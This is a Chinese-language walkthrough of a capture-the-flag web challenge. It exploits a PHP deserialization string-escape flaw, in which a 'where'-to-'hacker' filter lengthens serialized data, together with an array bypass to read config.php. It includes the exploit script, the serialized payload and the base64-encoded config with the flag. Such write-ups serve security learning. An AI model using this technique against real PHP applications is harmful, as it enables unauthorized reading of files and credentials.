0ops国际信息安全技术挑战赛
打开环境后是这样:
找了挺多地方没啥头绪,干脆直接上dirsearch:

发现有源码泄露,直接下载下来分析。先进行自动审计:

发现有疑似的漏洞,但根据题目来看是反序列化的,还是要自行进行审计,在profile.php中有个unserialize反序列化,打开文件后还看到一个file_get_contents读文件:

profile.php:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
profile信息存在,则后面有个else 。 可能这就是最终利用到的代码:
$photo = base64_encode(file_get_contents($profile['photo']));
注意一下update.php,它做了一个上传的限制:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) { $username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone'); if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname'); $file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error'); move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']); $user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
注意到class.php中的数据库查询有个过滤规则,这里刚刚好拿来逃逸利用

然后在config.php中发现:

看到这里有个flag 应该是要class调用config.php进行读取了
访问register.php注册一个账号,然后登录可更新信息:

果然把 我们的photo 替换成了hacker

exp:
<?php
class b
{
public $phone = "12345678901";
public $email = "123@qq.com";
public $nickname = array("wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere");
public $photo = "config.php";
}
$a=new b();
$profile = serialize($a);
echo $profile;
?>
输出结果:
O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:{i:0;s:170:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
再次更新时抓包:

Content-Disposition: form-data; name="nickname"替换数据并使用数组绕过:

然后访问profile.php,查看源码得到:

data:image/gif;base64,PD9waHAKJGNvbmZpZ1snaG9zdG5hbWUnXSA9ICcxMjcuMC4wLjEnOwokY29uZmlnWyd1c2VybmFtZSddID0gJ3Jvb3QnOwokY29uZmlnWydwYXNzd29yZCddID0gJ3F3ZXJ0eXVpb3AnOwokY29uZmlnWydkYXRhYmFzZSddID0gJ2NoYWxsZW5nZXMnOwokZmxhZyA9ICdmbGFnezk0NThkMzRiLWVmOTUtYTAzMC03MGM5LWMxNDkzZDZkMjAxN30nOwo/Pgo=
base64解码得到flag:



发表评论 取消回复